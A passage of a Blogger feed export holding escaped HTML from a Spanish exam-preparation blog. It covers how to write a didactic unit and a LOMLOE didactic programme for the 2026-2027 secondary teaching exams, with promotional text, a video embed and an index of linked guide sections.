justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: 